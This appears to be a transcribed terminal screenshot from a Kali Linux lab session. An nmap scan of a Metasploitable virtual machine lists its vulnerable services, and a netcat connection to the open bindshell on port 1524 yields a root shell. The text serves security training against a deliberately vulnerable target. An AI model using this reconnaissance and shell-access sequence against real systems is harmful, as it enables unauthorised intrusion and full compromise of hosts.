 1 2 3 4 2 22:24
root@kali: /home/kali/Desktop
File Actions Edit View Help
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:BB:76:1E (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.50 seconds
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -p 1524 10.0.2.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 22:18 EDT
Nmap scan report for 10.0.2.4
Host is up (0.00074s latency).
PORT     STATE SERVICE
1524/tcp open  ingreslock
MAC Address: 08:00:27:BB:76:1E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.35 seconds
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc 10.0.2.4 1524
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# whoami
root
root@metasploitable:/#